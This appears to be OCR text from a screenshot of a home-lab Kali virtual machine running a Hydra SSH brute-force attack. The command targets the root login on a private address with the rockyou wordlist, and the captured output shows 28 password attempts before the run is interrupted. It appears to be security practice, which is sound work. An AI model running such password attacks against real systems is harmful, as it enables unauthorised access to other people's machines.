 QEMU (KALI) - noVNC — Mozilla Firefox
192.168.0.110:8006/?console=kvm&novnc=1&vmid=103&vmname=KALI&node=NishanTechLab&resize=off&cmd=
1 2 3 4 12:53
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.0.1.30 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-08 12:53:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.0.1.30:22/
[ATTEMPT] target 10.0.1.30 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "iloveu" - 22 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "000000" - 23 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "michelle" - 24 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "tigger" - 25 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "sunshine" - 26 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "chocolate" - 27 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.1.30 - login "root" - pass "password1" - 28 of 14344399 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$